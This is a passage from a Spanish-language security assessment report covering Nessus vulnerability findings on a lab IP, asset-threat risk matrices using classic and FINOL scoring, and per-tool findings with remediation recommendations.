

Ilustración 52. Nessus.

Se realizó el análisis de vulnerabilidades en la IP **192.168.0.23**, donde se realizó un escaneo de descubrimiento y puertos abiertos. Con el objetivo de identificar los servicios abiertos y activos que hay en la IP que mencionamos.



Ilustración 53. Nessus, Escaneo de Vulnerabilidades.

Aquí se realizó un escaneo avanzado de todas las vulnerabilidades que existen en la IP **192.168.0.23**, hay 10 críticas, 7 altas, 26 medias y 9 bajas.

También en las informativas que son 131, no son vulnerabilidades, sino que advertencias de información adicional que pueden ser útiles para asegurar el sistema o detectar configuraciones problemáticas.



Ilustración 54. Nessus, Vulnerabilidades Criticas.

Aquí nos indican que vulnerabilidades tienen el mayor nivel de riesgo y requieren una atención inmediata, ya que podrían ser fácilmente explotadas y comprometer la seguridad del sistema.

**Backdoor**, aquí nos dice que se ha detectado la presencia de posibles puertas traseras, las cuales podrían permitir el acceso no autorizado al sistema sin pasar por los controles de seguridad tradicionales.

**Gain a Shell Remotely**, esta vulnerabilidad indica que un ataque podría obtener el acceso remoto al sistema mediante un shell

**Service Detection**, esta categoría sugiere que el escáner detectó servicios que exponen información crítica sobre el sistema, lo que podría facilitar un ataque dirigido.

**Web Servers**, hay múltiples vulnerabilidades relacionadas con servidores web.



Ilustración 55. Vulnerabilidades

Aquí nos refleja las recomendaciones para las vulnerabilidades detectadas en el escaneo avanzado.

**ISC BIND.** Nessus detectó una versión vulnerable del servidor DNS ISC BIND en la dirección IP. Nos dice que la actualización evitará que el sistema sea susceptible a ataques DoS lo que podría inutilizar los servicios de DNS en el servicio.

**Vulnerabilidad Samba Badlock.** Se detectó la vulnerabilidad Badlock en el servicio Samba, que se utiliza para compartir archivos y servicios en red. Esta vulnerabilidad puede permitir ataques de ejecución remota de código o comprometer la autenticación en la red.

**UnreallRCd Backdoor Detection.** Se detectó que la versión de UnrealIRCd instalada tiene una puerta trasera (backdoor). Esto podría permitir que un atacante obtenga acceso remoto y ejecutar comandos arbitrarios en el sistema.

## 7.2. Matriz de riesgo clásica y metodología FINOL.

### 7.2.1. Identificación de la topología de red.



Ilustración 56. Topología de Red Identificada.

### 7.2.2. Activos y Amenazas.

Se identifican los activos de la red, como servidores, computadoras, dispositivos de red y se asocian con las amenazas que podrían comprometerlos.

|  |  |  |  |
| --- | --- | --- | --- |
| Nro Activo | Activos | Código Amenaza | Amenazas |
| 1 | PC | A1 | Antimalware desactualizado |
| A2 | Contraseña débil |
| A3 | Usuarios sin cultura informática |
| A4 | Error humano en configuración |
| 2 | Printer | A5 | Drivers no compatibles |
| A6 | Cable en mal estado |
| A7 | Configuración incorrecta de la red |
| A8 | Falta de mantenimiento |
| A9 | Mala alineación de los cabezales |
| 3 | Laptop | A10 | Mala configuración de la red Wifi |
| A11 | Antimalware desactualizado |
| A12 | Contraseña débil |
| 4 | Web Server | A13 | Ataques de Inyección SQL |
| A14 | Configuración incorrecta de DNS |
| A15 | Ataque de fuerza bruta en autenticación |
| A16 | Mala configuración del servidor |
| 5 | Email Server | A17 | Correos no institucionales |
| A18 | Vulnerabilidades en protocolos de Correo (SMTP) |
| A19 | Fuga de datos |
| A20 | Configuración incorrecta de DNS |
| 6 | Server Storage | A21 | Perdida de datos por fallos de hardware |
| A22 | Acceso no autorizado |
| A23 | Ataques de ransomware |
| 7 | Storage | A24 | Perdida de datos por fallos de hardware |
| A25 | Acceso no autorizado |
| A26 | Ataques de ransomware |
| 8 | Firewall | A27 | Configuración de reglas incorrectas |
| A28 | Vulnerabilidades en el software del Firewall |
| A29 | Ataques de inyección de código |
| 9 | Router | A30 | Ataque de denegación de servicio (DoS) |
| A31 | Vulnerabilidades en el firewall |
| A32 | Suplantación de identidad de la red |
| A33 | Ausencia de protocolo seguro |
| A34 | Mala configuración de puertos |
| 10 | Swith | A35 | Mala configuración de conexiones |
| A36 | Mala configuración de puertos |
| A37 | Fallos en los puertos físicos o cables |

Tabla 1. Activos y Amenazas.

### 7.2.3. Gestión de riesgos Matriz Clásica.

Clasificación del valor de riesgo

|  |  |
| --- | --- |
| Escala | Valor |
| Muy alta | 5 |
| Alta | 4 |
| Medio | 3 |
| Bajo | 2 |
| Muy bajo | 1 |

Tabla 2. Gestión de Riesgo y Matriz Clásica.

Realizando una ponderación de los riesgos presentes en cada uno de los activos, se obtiene lo siguiente.

|  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- |
| Nro Activo | Activo | Cod  Amenaza | Amenazas | Ii | Pi | Ri |
| 1 | PC | A1 | Antimalware desactualizado | 4 | 3 | 12 |
| A2 | Contraseña debil | 3 | 3 | 9 |
| A3 | Usarios sin cultura informatica | 2 | 4 | 8 |
| A4 | Error humano en configuración | 2 | 3 | 6 |
| 2 | Printer | A5 | Drivers no compatibles | 2 | 2 | 4 |
| A6 | Cable en mal estado | 3 | 2 | 6 |
| A7 | Configuración incorrecta de la red | 2 | 3 | 6 |
| A8 | Falta de mantenimiento | 1 | 2 | 2 |
| A9 | Mala alineación de los cabezales | 1 | 4 | 4 |
| 3 | Laptop | A10 | Mala configuración de la red Wifi | 2 | 3 | 6 |
| A11 | Antimalware desactualizado | 4 | 3 | 12 |
| A12 | Contraseña debil | 3 | 4 | 12 |
| 4 | Web Server | A13 | Ataques de Inyeccion SQL | 4 | 4 | 16 |
| A14 | Configuracion incorrecta de DNS | 3 | 2 | 6 |
| A15 | Ataque de fuerza bruta en autenticación | 2 | 3 | 6 |
| A16 | Mala configuracion del servidor | 3 | 3 | 9 |
| 5 | Email Server | A17 | Correos no institucionales | 2 | 4 | 8 |
| A18 | Vulnerabilidades en protocolos de Correo (SMTP) | 4 | 4 | 16 |
| A19 | Fuga de datos | 3 | 3 | 9 |
| A20 | Configuracion incorrecta de DNS | 2 | 2 | 4 |
| 6 | Server Storage | A21 | Perdida de datos por fallos de harware | 3 | 2 | 6 |
| A22 | Acceso no autorizado | 3 | 2 | 6 |
| A23 | Ataques de ransomware | 2 | 3 | 6 |
| 7 | Storage | A24 | Perdida de datos por fallos de harware | 3 | 2 | 6 |
| A25 | Acceso no autorizado | 3 | 2 | 6 |
| A26 | Ataques de ransomware | 2 | 3 | 6 |
| 8 | Firewall | A27 | Configracion de reglas incorrectas | 3 | 4 | 12 |
| A28 | Vulnerabilidades en el software del Firewall | 4 | 4 | 16 |
| A29 | Ataques de inyeccion de codigo | 4 | 3 | 12 |
| 9 | Router | A30 | Ataque de denegacion de servicio (DoS) | 3 | 3 | 9 |
| A31 | Vulnerabilidades en el firewall | 4 | 4 | 16 |
| A32 | Suplantacion de identidad de la red | 2 | 2 | 4 |
| A33 | Ausencia de protocolo seguro | 2 | 2 | 4 |
| A34 | Mala configuracion de puertos | 3 | 2 | 6 |
| 10 | Swith | A35 | Mala configuración de conexiones | 3 | 3 | 9 |
| A36 | Mala configuracion de puertos | 2 | 3 | 6 |
| A37 | Fallos en los puertos fisicos o cables | 3 | 3 | 9 |

Tabla 3. Gestión de Riesgo.

### 7.2.4. Gestión de riesgo Metodología FINOL.

|  |  |  |  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| Nro Activo | Activo | Código  Amenaza | Amenazas | financiero | imagen | normativo | operativo | legal | impacto |
| **F** | **I** | **N** | **O** | **L** | **Im** |
| 1 | PC | A1 | Antimalware desactualizado | 4 | 3 | 3 | 4 | 1 | 3 |
| A2 | Contraseña débil | 3 | 4 | 2 | 2 | 1 | 2.4 |
| A3 | Usuarios sin cultura informática | 3 | 4 | 2 | 4 | 2 | 3 |
| A4 | Error humano en configuración | 5 | 3 | 3 | 4 | 3 | 3.6 |
| 2 | Printer | A58 | Drivers no compatibles | 3 | 3 | 2 | 4 | 1 | 2.6 |
| A59 | Cable en mal estado | 2 | 1 | 2 | 3 | 1 | 1.8 |
| A60 | Configuración incorrecta de la red | 2 | 1 | 2 | 1 | 2 | 1.6 |
| A61 | Falta de mantenimiento | 1 | 2 | 1 | 1 | 1 | 1.2 |
| A62 | Mala alineación de los cabezales | 2 | 2 | 1 | 1 | 2 | 1.6 |
| 3 | Laptop | A63 | Mala configuración de la red Wifi | 3 | 3 | 3 | 4 | 3 | 3.2 |
| A64 | Antimalware desactualizado | 3 | 3 | 3 | 4 | 2 | 3 |
| A65 | Contraseña débil | 3 | 4 | 4 | 5 | 3 | 3.8 |
| 4 | Web Server | A69 | Ataques de inyección SQL | 5 | 4 | 4 | 5 | 3 | 4.2 |
| A70 | Configuración incorrecta de DNS | 3 | 4 | 3 | 4 | 3 | 3.4 |
| A71 | Ataque de fuerza bruta en autenticación | 4 | 4 | 4 | 5 | 3 | 4 |
| A72 | Mala configuración del servidor | 4 | 5 | 3 | 5 | 4 | 4.2 |
| 5 | Email Server | A73 | Correos no institucionales | 3 | 3 | 3 | 4 | 3 | 3.2 |
| A74 | Vulnerabilidades en protocolos de Correo (SMTP) | 5 | 4 | 3 | 4 | 3 | 3.8 |
| A75 | Fuga de datos | 4 | 2 | 2 | 5 | 3 | 3.2 |
| A76 | Configuración incorrecta de DNS | 3 | 4 | 3 | 4 | 3 | 3.4 |
| 6 | Server Storage | A77 | Perdida de datos por fallos de hardware | 3 | 3 | 3 | 5 | 4 | 3.6 |
| A78 | Acceso no autorizado | 3 | 4 | 4 | 5 | 3 | 3.8 |
| A79 | Ataques de ransomware | 3 | 2 | 4 | 5 | 4 | 3.6 |
| 7 | Storage | A80 | Perdida de datos por fallos de hardware | 5 | 4 | 3 | 5 | 4 | 4.2 |
| A81 | Acceso no autorizado | 3 | 4 | 4 | 5 | 3 | 3.8 |
| A82 | Ataques de ransomware | 4 | 4 | 4 | 5 | 5 | 4.4 |
| 8 | Firewall | A83 | Configuración de reglas incorrectas | 3 | 3 | 3 | 5 | 4 | 3.6 |
| A84 | Vulnerabilidades en el software del Firewall | 3 | 4 | 3 | 5 | 3 | 3.6 |
| A85 | Ataques de inyección de código | 3 | 4 | 3 | 5 | 3 | 3.6 |
| 9 | Router | A86 | Ataque de denegación de servicio (DoS) | 2 | 3 | 3 | 3 | 4 | 3 |
| A87 | Vulnerabilidades en el firewall | 2 | 2 | 3 | 4 | 2 | 2.6 |
| A88 | Suplantación de identidad de la red | 1 | 1 | 2 | 3 | 2 | 1.8 |
| A89 | Ausencia de protocolo seguro | 2 | 2 | 2 | 3 | 2 | 2.2 |
| A90 | Mala configuración de puertos | 2 | 2 | 3 | 5 | 3 | 3 |
| 10 | Swith | A91 | Mala configuración de conexiones | 3 | 2 | 3 | 5 | 4 | 3.4 |
| A92 | Mala configuración de puertos | 2 | 2 | 3 | 5 | 2 | 2.8 |
| A93 | Fallos en los puertos físicos o cables | 3 | 2 | 4 | 5 | 3 | 3.4 |

Tabla 4. Gestión de Riesgo, Metodología FINOL

Se aplica la metodología FINOL para un análisis de riesgo más profundo, se consideran aspectos adicionales como efectividad a las medidas de mitigación. Este enfoque se ajusta a la estrategia de gestión de riesgo que se enfoca en proteger los activos más críticos.

## 7.3. Recomendaciones de gestión de riesgos.

|  |  |  |
| --- | --- | --- |
| Cod  Amenaza | Amenazas | Gestión |
| A1 | Antimalware desactualizado | Automatizar escaneos de alta prioridad para detectar amenazas emergentes. |
| A2 | Contraseña débil | Reforzar políticas de autenticación mediante validaciones en dos pasos. |
| A67 | Antimalware desactualizado | Automatizar escaneos de alta prioridad para detectar amenazas emergentes. |
| A68 | Contraseña débil | Reforzar políticas de autenticación mediante validaciones en dos pasos. |
| A69 | Ataques de inyección SQL | Utilizar consultas parametrizadas y procedimientos almacenados. |
| A72 | Mala configuración del servidor | Revisar configuraciones y desactivar servicios innecesarios. |
| A74 | Vulnerabilidades en protocolos de Correo (SMTP) | Aplicar cifrado y configurar políticas de seguridad. |
| A75 | Fuga de datos | Implementar controles de acceso y cifrar datos en tránsito y almacenamiento. |
| A83 | Configuración de reglas incorrectas | Revisar y auditar reglas de firewall periódicamente. |
| A84 | Vulnerabilidades en el software del Firewall | Activar monitoreo en tiempo real mediante un IDS. |
| A85 | Ataques de inyección de código | Implementar sanitización de entradas y Content Security Policy (CSP). |
| A86 | Ataque de denegación de servicio (DoS) | Configurar límites de solicitud por IP y usar servicios de mitigación DDoS. |
| A87 | Vulnerabilidades en el firewall | Mantener el software actualizado y segmentar la red. |
| A91 | Mala configuración de conexiones | Revisar configuraciones de red y documentar estándares |
| A93 | Fallos en los puertos físicos o cables | Realizar inspecciones periódicas y reemplazar componentes dañados. |

Tabla 5. Recomendaciones.

# FASE 8: REPORTES Y RECOMENDACIONES.

|  |  |  |
| --- | --- | --- |
| FASE 2: Explotación | | |
| HERRAMIENTA | **Reportes** | **Recomendaciones** |
| Nmap | Durante el análisis, se identificaron múltiples puertos abiertos en el servidor, cada uno ejecutando distintos servicios. Esto sugiere que el servidor está configurado para manejar diversas aplicaciones y servicios, como bases de datos y servidores web. Los puertos específicos incluyen el puerto 443/tcp, indicando la presencia de un servidor HTTPS, y el puerto 50000/tcp, que está relacionado con una base de datos IBM DB2. | Restringir el acceso a los puertos:   * Bloquear puertos innecesarios: Si los puertos 139 y 445 no son estrictamente necesarios para la funcionalidad del sistema, se recomienda bloquearlos en el firewall para reducir la superficie de ataque. * Utilizar reglas de firewall: Implementar reglas de firewall para permitir el acceso a los servicios de Samba solo desde las direcciones IP autorizadas. |
| Nikto | **Falta de encabezados de seguridad:**   * **X-Frame-Options**: Este encabezado evita que el contenido del sitio web se incrusta en otros sitios web (clickjacking). Su ausencia puede permitir ataques de clickjacking. * **Strict-Transport-Security**: Este encabezado indica al navegador que siempre debe utilizar una conexión HTTPS para comunicarse con el sitio web. Su ausencia puede permitir que un atacante realice ataques de downgrade de protocolo. * **X-Content-Type-Options:** Este encabezado ayuda a prevenir ataques de MIME sniffing. Su ausencia puede permitir que un atacante manipule el tipo de contenido de una respuesta.   **Cookies inseguras**: Las cookies encontradas no tienen configuradas las banderas Secure y HttpOnly, lo que las hace más vulnerables a ataques como el robo de sesiones.  **Certificado wildcard**: Se está utilizando un certificado wildcard, lo que puede indicar una configuración menos segura y una mayor exposición a ataques de tipo hombre en el medio. | **Configurar correctamente los encabezados HTTP:** Implementar los encabezados X-Frame-Options, Strict-Transport-Security y X-Content-Type-Options con valores adecuados.  **Fortalecer la seguridad de las cookies:** Configurar las cookies con las banderas Secure y HttpOnly para protegerlas contra ataques.  **Revisar y actualizar el certificado SSL:** Considerar la posibilidad de utilizar un certificado SSL específico para el dominio en lugar de un certificado wildcard.  **Realizar pruebas de penetración**: Realizar pruebas de penetración periódicas para identificar y corregir otras vulnerabilidades que puedan existir.  **Implementar un WAF (Web Application Firewall):** Un WAF puede ayudar a proteger contra una amplia gama de ataques web. |
| nessus | **Puertos abiertos:** El puerto 80 (HTTP) está filtrado, lo cual es una buena práctica de seguridad. Sin embargo, el puerto 443 (HTTPS) está abierto, lo que indica que el sitio utiliza una conexión segura.  **XSS basado en DOM**: Esta vulnerabilidad permite a un atacante inyectar código malicioso en el DOM (Document Object Model) de una página web, lo que puede llevar a la ejecución de scripts no autorizados en el navegador del usuario.  **Formularios con acciones vacías:** Esta vulnerabilidad permite a un atacante realizar ataques de CSRF (Cross-Site Request Forgery), engañando a un usuario autenticado para que realice acciones no deseadas en su nombre. | **XSS Basado en DOM:**   * **Validación estricta de entradas**: Implementa una validación estricta de todos los datos introducidos por el usuario, escapando o codificando correctamente los caracteres especiales antes de mostrarlos en la página. * **Uso de frameworks y librerías seguras:** Utiliza frameworks y librerías que incluyan mecanismos de protección contra XSS, como React, Angular o Vue.js. * **Actualización de componentes y librerías:** Mantén actualizados todos los componentes y librerías de terceros utilizados en tu sitio web para corregir vulnerabilidades conocidas. * **Política de seguridad de contenido (CSP):** Implementa una CSP estricta para restringir las fuentes de scripts y otros recursos que se pueden cargar en tu sitio web.   **Formularios con acciones vacías:**   * **Token CSRF:** Incluye un token CSRF único en cada formulario y verifica su autenticidad en el servidor antes de procesar la solicitud. * **Verbos HTTP:** Utiliza los verbos HTTP adecuados (POST, PUT, DELETE) para las acciones que modifican el estado del servidor. * **Origin checking:** Verifica que las solicitudes provengan del dominio esperado. |

Tabla 6. Fase 2. Explotación

|  |  |  |
| --- | --- | --- |
| FASE 3: Enumeración | | |
| HERRAMIENTA | **Reportes** | **Recomendaciones** |
| Enum4linux | **Contraseñas débiles:** La presencia de cuentas con contraseñas predeterminadas o fácilmente adivinables representa una vulnerabilidad significativa.  **Permisos excesivos:** Si las cuentas de usuario tienen más permisos de los necesarios para realizar sus tareas, aumenta el riesgo de que un atacante pueda escalar privilegios.  **Falta de control de acceso**: La ausencia de mecanismos de control de acceso adecuados puede permitir a los atacantes acceder a recursos sensibles. | * Todas las contraseñas por defecto, especialmente las de las cuentas de administrador y invitado, deben ser cambiadas inmediatamente por contraseñas fuertes y únicas. * Implementar una política de contraseñas que exija el uso de caracteres alfanuméricos, símbolos y una longitud mínima. * Agregar una capa adicional de seguridad a las cuentas de usuario mediante la implementación de la autenticación multifactor, como el uso de tokens de seguridad o aplicaciones de autenticación. * Un IDS puede ayudar a detectar actividades sospechosas en la red y alertar al administrador de cualquier intento de intrusión. |
| SMBclient | * Una gran cantidad de cuentas de usuario puede indicar una configuración poco segura o una falta de limpieza en el sistema. Cada cuenta representa un potencial punto de entrada para ataques. * Aunque las cuentas están deshabilitadas, su existencia puede revelar información sobre la estructura del sistema y potencialmente ser utilizada en ataques de fuerza bruta. | **Eliminar cuentas innecesarias:** Eliminar todas las cuentas que no sean utilizadas activamente.  **Revisar los permisos:** Asegurarse de que cada cuenta tenga los permisos mínimos necesarios para realizar sus tareas.  **Eliminar cuentas deshabilitadas:** Eliminar las cuentas que estén deshabilitadas y no tengan un propósito legítimo.  **Realizar auditorías periódicas:** Realizar auditorías periódicas de las cuentas para identificar y eliminar cuentas no utilizadas. |
| DIRB | **Errores 500 en rutas críticas:**   * Las rutas /logout y /secure retornaron un código de estado 500, indicando un error interno del servidor. Esto podría revelar información sensible o permitir la ejecución de código malicioso en ciertas circunstancias.   **Sensibilidad a mayúsculas y minúsculas:**   * El servidor no distingue entre mayúsculas y minúsculas en las URLs, lo que podría permitir a un atacante acceder a recursos de forma inesperada.   **Posibles vulnerabilidades adicionales:**   * **Directorio traversal:** La existencia de rutas duplicadas sugiere que podría haber directorios no indexados que puedan revelar archivos sensibles. * **Inyección SQL:** Si la aplicación utiliza una base de datos y no sanitiza correctamente las entradas del usuario, podría ser vulnerable a ataques de inyección SQL. * **XSS:** Si la aplicación muestra datos no escapados del usuario, podría ser vulnerable a ataques de cross-site scripting. | **Análisis detallado de los errores 500:**   * Revisar los logs del servidor para identificar la causa raíz de los errores. * Realizar pruebas de inyección (SQL, XSS) en las rutas afectadas para verificar vulnerabilidades. * Corregir el código subyacente que causa los errores. * Implementar un manejo de errores robusto para evitar la exposición de información sensible.   **Configurar el servidor para distinguir entre mayúsculas y minúsculas:**   * Ajustar la configuración del servidor web (Apache, Nginx, etc.) para que sea sensible a las mayúsculas y minúsculas en las URLs.   **Monitorear los logs:**   * Revisar regularmente los logs del servidor para detectar cualquier actividad sospechosa.   **Implementar un WAF (Web Application Firewall):**   * Un WAF puede ayudar a proteger la aplicación de ataques comunes como inyección SQL y XSS. |
| Gobuster | **Enumeración de directorios:** La herramienta ha encontrado varios directorios y archivos, lo que podría revelar información sensible sobre la estructura de la aplicación y sus funcionalidades.  **Ataques de inyección:** Los errores 500 en rutas críticas podrían ser indicativos de vulnerabilidades como inyección SQL o XSS, especialmente si no se ha implementado un adecuado manejo de errores.  **Bypassing de autenticación:** Si las rutas /logout y /secure no están correctamente protegidas, podrían permitir a un atacante eludir los mecanismos de autenticación. | **Investigar los errores 500:** Revisar los logs del servidor para determinar la causa raíz de los errores y corregir cualquier vulnerabilidad subyacente.  **Configurar el servidor para que sea sensible a las mayúsculas y minúsculas:** Esto dificultará la enumeración de directorios y mejorará la seguridad general del sitio web.  **Realizar un escaneo de vulnerabilidades completo:** Utilizar herramientas como Nessus, OpenVAS o Burp Suite para identificar otras posibles vulnerabilidades.  **Actualizar el software:** Mantener actualizado el servidor web, la base de datos y todas las aplicaciones para corregir vulnerabilidades conocidas.  **Implementar una política de seguridad de contraseñas:** Exigir contraseñas fuertes y cambiarlas regularmente. |

Tabla 7. Fase 3. Enumeración.

|  |  |  |
| --- | --- | --- |
| FASE 4: Obtención de acceso | | |
| HERRAMIENTA | **Reportes** | **Recomendaciones** |
| Scripts personalizados en bash | Archivos de respaldo y certificados sensibles expuestos(.pem, .jks, .tar, .war)  **Exposición de información sensible:** Si los archivos descargados contienen información confidencial (como claves privadas, credenciales, etc.), su descarga y almacenamiento local pueden representar un riesgo para la seguridad. | **Proteger las URL de descarga:**   * **Autenticación:** Implementa mecanismos de autenticación para acceder a las URLs, como la utilización de credenciales básicas o tokens de acceso. * **Limitar el acceso a las URLs:** Configura el servidor web para restringir el acceso a las URLs solo a direcciones IP o rangos de IP autorizados.   **Cifrar los archivos descargados:**   * **Cifrado en reposo:** Utiliza herramientas como openssl para cifrar los archivos descargados con una clave fuerte. Esto evitará que alguien pueda leer los archivos si accede al sistema de archivos. * **Cifrado en tránsito:** Si los archivos se transfieren a otro sistema, utiliza protocolos seguros como SFTP o HTTPS para cifrar la conexión.   **Implementar un sistema de registro:**   * **Registrar todas las actividades:** Registra todas las acciones realizadas por el script, incluyendo las URL descargadas, los usuarios que ejecutaron el script y cualquier error que ocurra. * **Analizar los logs:** Revisa los logs regularmente para detectar cualquier actividad sospechosa. |
